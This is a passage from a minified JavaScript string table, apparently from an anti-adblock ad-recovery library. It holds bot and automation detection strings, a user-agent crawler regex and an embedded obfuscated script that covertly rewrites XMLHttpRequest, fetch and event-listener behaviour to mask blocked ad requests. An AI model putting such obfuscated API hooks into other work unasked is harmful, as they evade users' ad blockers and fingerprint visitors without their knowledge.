rescue","infinite|<number>","prototype","jsSelector","auto|all|none","adsense","compareByGeneratedPositionsDeflatedNoLine","slotRenderEnded","pending","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","number","domain switch: ignore","min( <calc-sum># )","reserved2","unprotect","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","HTMLMetaElement","<color-stop-length>|<color-stop-angle>","-1000px","keepOriginalAcceptableAds","728","eventName","always|[anchors-valid||anchors-visible||no-overflow]","AV1 codec is not supported. Video negotiation will be suppressed.","/negotiate/v3/xhr?passcode=","<body","applyTo","start|center|end|justify","isOriginalCmpBlocked","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","autoRecovery","none|element|auto","start prebid request bidsBackHandler for ","extra","computeSourceURL","isSafari","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","none|<single-transition-property>#","notificationPermissions","x-frame-width","3949COvYDR","border","iframe msg err: ","atrules","nhn","rightComparison","logicieleducatif.fr","pluginsLength","number-token","_phantom","none|<custom-ident>+","navigator.permissions is undefined",'{"type": "tag", "marshalled": "<html></html>"}',"sendBeacon","pagehide","navigator.mimeTypes is undefined","<absolute-size>|<relative-size>|<length-percentage>","addProperty_","as-empty-bidder","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","<'border-bottom-right-radius'>","_self","( <declaration> )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Unknown context `","writable","Date","blocked","opts","hookWindowProperty Error: ","<keyframe-selector># { <declaration-list> }","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","removed","<length> <length>?","findDeclarationValueFragments","mask","querySelectorAll","margin-bottom",";<\/script>","[<box>|border|padding|content]#","<media-in-parens> [and <media-in-parens>]+","[AdBlockDetector] page unloaded while checking acceptable ads target ","dppx","xhr_defer","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","request_id","serif|sans-serif|cursive|fantasy|monospace","lastUrl","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","en-us","url-equal"," is blocked.","body > div > span","Brackets","scheme","isTcfRequired","matchProperty","runImpl","vmax","urlParse","20030107","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","bid","Array","endsWith","ZGdnbg==","cWJ1dw==","javascript:","async","passcode","Number of function is expected","HTMLIFrameElement_src","auto|always|avoid|left|right|recto|verso","filter","v7.4.90","getWrapper","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","flags","flat|preserve-3d","raw","paint( <ident> , <declaration-value>? )","children","xlink:href","errorTrace","srcset","promise","939AeFnxp","_sourcesContents","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","dpcm","gpt-adpushup","HTMLMediaElement","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","MessageEvent_data","unset","gecko","compareByGeneratedPositionsInflated","[restore-rejections] restoreDeferredRejections__nonadblock","<'min-inline-size'>","em5iZw==","close-error-report","collapse|separate","this.href='https://paid.outbrain.com/network/redir"," is expected","/filter-fingerprint","opera","bad-url-token","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","delete","tri","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","view( [<axis>||<'view-timeline-inset'>]? )","terms","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","gamezop.com","immediate","nullable","auto|touch","iframe negotiate msg: ","style","OWptYW53eXF4MHM1NHp1dG82aA==","HyphenMinus is expected","Unknown at-rule descriptor","getRandomValues","unsafe|safe","interval","[object Reflect]","https://qa.html-load.com","position","' not supported","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","Number","width-equal-or-greater-than","none|left|right|both|inline-start|inline-end","img","<complex-selector-list>","/cdn/adx/open/integration.html","forEach","dvmin","webdriver","none|auto|textfield|menulist-button|<compat-auto>","Url or Function is expected","getLocationRange","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","analytics"," failed: ","call","explicit","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","not <media-in-parens>","counter( <counter-name> , <counter-style>? )","semicolon-token","supports(","_Selenium_IDE_Recorder"," is blocked","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Failed to load website due to adblock: ","none|<dashed-ident>#","_last","Function.prototype.bind is undefined","boolean-expr","_blank","3rd-party script error","TopLevelCss","should_apply_gdpr","( <media-condition> )|<media-feature>|<general-enclosed>","<feature-type> '{' <feature-value-declaration-list> '}'","onEvent","gpt-adsinteractive","document.documentElement is undefined","PluginArray","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","set","prebid_requested_time","selectorList","<'margin'>","2uxcsfa","sectionChange","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","Unknown property","givt_detected","__p_","before","label","webkitSpeechGrammar","var( <custom-property-name> , <declaration-value>? )","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","): ","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","[proportional-nums|tabular-nums]","notificationPermissions signal unexpected behaviour","run","<any-value>","none|<shadow-t>#","Blob","memoryLimitThreshold","last","pubstack","dXl5aw==","srcdoc","content","dispatchEvent","shouldReinsertByUrl","rule","searchParams","div","<html","bmxvYw==","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","navigator.appVersion is undefined","cfdc6c77","active","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","justify-content","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","cefsharp","https://content-loader.com","responseURL"," cmp inserted","Element_removeAttribute","1285IpMJJt","<color>+|none","GET","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","_validateMapping","ariaLabel","nextSibling","[pack|next]||[definite-first|ordered]","cookie","callback","transferSize","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","margin-right","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","initLogMessageHandler","node",'" is expected',"relative","setPrototypeOf","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","abs","evalLength","reserved2Output","protocol","CDO","useractioncomplete","absolute","abs( <calc-sum> )","CSSStyleDeclaration","ignoreInvalidMapping","<svg-length>","Element_getAttribute","[<age>? <gender> <integer>?]","https://securepubads.g.doubleclick.net/tag/js/gpt.js","userLanguage","setAttribute","span","Negotiate v4 retry(","apsEnabled","scanNumber","charAt","( [<mf-plain>|<mf-boolean>|<mf-range>] )","opacity( [<number-percentage>] )","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","HTMLCanvasElement.getContext is not a function","running|paused","as_","gpt-adapex","channel","__as_rej","none|[fill|fill-opacity|stroke|stroke-opacity]#","string-token","head","child","turn","<shape-box>|fill-box|stroke-box|view-box","/view","lvw","dmtkcw==","isValidPosition","snigel","YmphM3prZnZxbHRndTVzdzY3OG4=","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","Parse error: ","parseCustomProperty","top|bottom|block-start|block-end|inline-start|inline-end","linear|radial","data-sdk","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","colon-token","window.top.confiant.services().onASTAdLoad","<number-percentage>{1,4}&&fill?","SYN","<percentage>|<length>|<number>","width","invert(","disableNativeAds","blur( <length> )","PseudoClassSelector","../","<combinator>? <complex-selector>","WhiteSpace","MediaQuery","scroll( [<axis>||<scroller>]? )","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","auto|thin|none","recover_cmp_active","Negotiate v4 completed in ","visible|hidden|clip|scroll|auto","[<bg-layer> ,]* <final-bg-layer>","Bad syntax reference: ","lastScrollY","b3V0cHV0","tail","Keyword",", scrollY: ","none|path( <string> )","12492pYTnmv","circle( [<shape-radius>]? [at <position>]? )","http://api.dable.io/widgets/","https://m1.openfpcdn.io/botd/v","tag","visibility:","e6d29821","scaleY( [<number>|<percentage>] )","isVisibleContent","toString",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"as_inventories","blockIVT","reserved1","[recoverTcfCMP] __tcfloaded_cache set","Dimension","HTMLFormElement","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","[none|<dashed-ident>]#","https://07c225f3.online","Yml4cXJod245emptNTRvMTJmZTBz","flow|flow-root|table|flex|grid|ruby","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","visible|hidden|collapse","samsungbrowser","document.classList.contains","html","http","botd timeout","grad","message","as_console","is_blocking_acceptable_ads","isParentsDisplayNone","auto||<ratio>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","minutemedia","initInventoryFrame","teads","Inventory(","remove","ltr","XMLHttpRequest","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","createElement","<'border-top-color'>{1,2}","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","marker-start","a3luYg==","Matching for a tree with var() is not supported","hsl|hwb|lch|oklch","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","[<predefined-rgb-params>|<xyz-params>]","isInRootIframe","linear|<cubic-bezier-timing-function>|<step-timing-function>","[none|<keyframes-name>]#","max-width","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","_ignoreInvalidMapping","parent","player","svi","<'inset'>","forEachToken","lastIndexOf","getTargetingKeys","window.top.document.domain;","auto|[over|under]&&[right|left]?","<urange>#","SupportsDeclaration","tokenIndex","substrToCursor","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","[Profile Handler]","overflow","aW5wdXQ=","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","AttributeSelector","sdk","target","<line-width>","core-ads","Position rule '","balance","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","space-between|space-around|space-evenly|stretch","inset?&&<length>{2,4}&&<color>?","none|forwards|backwards|both","BatteryManager","hasFocus","jkl","auto|<string>","Unknown node type `","https://ad-delivery.net/px.gif?ch=1","text_ad","DocumentFragment","ddg/","error","dotted|solid|space|<string>","show|hide","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","isFirefox","validate","splice","<keyframe-block>+","fGAJJ1JxajZDTldIXUk4c3g3dTNm","encode","country","calc(","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","JSON","wrong googletag.pubads()","aditude","no-limit|<integer>","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","child|young|old","Expect a keyword","normalize","nodeType","path( [<fill-rule> ,]? <string> )","usedJSHeapSize","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","r script executed more than once","[( <scope-start> )]? [to ( <scope-end> )]?","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<font-weight-absolute>{1,2}","adv-space","slotRequested","que","none|auto","walkContext","<angle-percentage>","<media-in-parens> [or <media-in-parens>]+","Not supported insert-rule | rule: ","combo","cmd","inmobi","auto|<length>|<percentage>","border-box|content-box|margin-box|padding-box","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","@@toPrimitive must return a primitive value.","<mf-plain>|<mf-boolean>|<mf-range>","mustIncludeStrings","Unknown type","decorator","sizes"," is not a constructor or null","window.top.apstag.runtime.callCqWrapper","Promise","webkitTemporaryStorage","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","matrix( <number>#{6} )","none|strict|content|[[size||inline-size]||layout||style||paint]","event","window","consumeUntilLeftCurlyBracket","<outline-radius>","Terminate - not active","[clip|ellipsis|<string>]{1,2}","default|menu|tooltip|sheet|none","scale3d( [<number>|<percentage>]#{3} )","isAdblockUser","eventId=","ev-times.com","document.hidden","rotate( [<angle>|<zero>] )","ndtvprofit.com","parse","cachedAt","/negotiate/v4/script?passcode=","<ident-token> : <declaration-value>? ['!' important]?","copyScriptElement","infinityfree.com","<easing-function>#","getOwnPropertyDescriptor","normal|light|dark|<palette-identifier>","nightmare","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","performance_prebid_ad_rendered","root|nearest|self","DOMTokenList","ident-token","` in `","findIndex","<angle-percentage>{1,2}","cachedResultIsInAdIframe","none|[x|y|block|inline|both] [mandatory|proximity]?","Enum","</p>","confirm","not","attributeFilter","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","originalColumn",'style="background-color: ',"page_referrer","contains","matchType","Wrong node type `","permission","prompt","sent","__fxdriver_unwrapped","getAttribute","Vertical line is expected","Group","'))","import","isVisibleNode","atob","boolean","edgios","setTargeting","Unexpected combinator","[recovery] __tcfapi removeEventListener","em1wYw==","decorate","string","sping","negotiate_v4_fail_test","toPrimitive","geniee","delim-token","before doesn't belong to list","domAutomation","lr-tb|rl-tb|tb-rl|lr|rl|tb","true","data-src","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","<box>#","getComponents","adms","[object Intl]","data:","stylesheet","normal|spell-out||digits||[literal-punctuation|no-punctuation]","onload","Terminate - not allowed running in iframe","adsbygoogle","matchMedia","httpEquiv","j-town.net","scroll","prependList","reason","#adshield","<generic>","clientHeight","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","single|multiple","setSource","enableInAdBlock","ms, fetchElapsed: ","<'align-self'>|anchor-center","calledSelenium","ContentWindow not found","scroll-position|contents|<custom-ident>","content-box|padding-box|border-box|fill-box|stroke-box|view-box","aria-label","relevantmagazine.com","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","dggn","responseText","modifier","default","gpt-andbeyond","insertAdjacentHTML","ssmas","throw","unhandled exception - ","media","<'left'>","Identifier or parenthesis is expected","cssWideKeywordsSyntax","img_","phantomas","PerformanceResourceTiming","picrew.me","domain switch: no src attribute","device-cmyk( <number>#{4} )","[<url> [format( <string># )]?|local( <family-name> )]#","auto? [none|<length>]","url(","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","cap","cultureg","outerHTML","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","none|<custom-ident>","PerformanceEntry","` node type definition","IdSelector","<number-one-or-greater>","adlib","Unknown feature ","Unexpected syntax '","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","internet_explorer","reload","last_bfa_at","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","solid|double|dotted|dashed|wavy","inventories","String_replace","<font-weight-absolute>|bolder|lighter","Condition","input","as_domain","Mesa OffScreen","constructor","/negotiate/v2/image?width=","auto|fixed","c3ZtbQ==","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","display","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));",'" failed. One or more unexpected results received.'," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","__webdriver_evaluate","AtrulePrelude","NmFreWhvcjgwbTM3c2xmdzF2eHA=","odd","[auto? 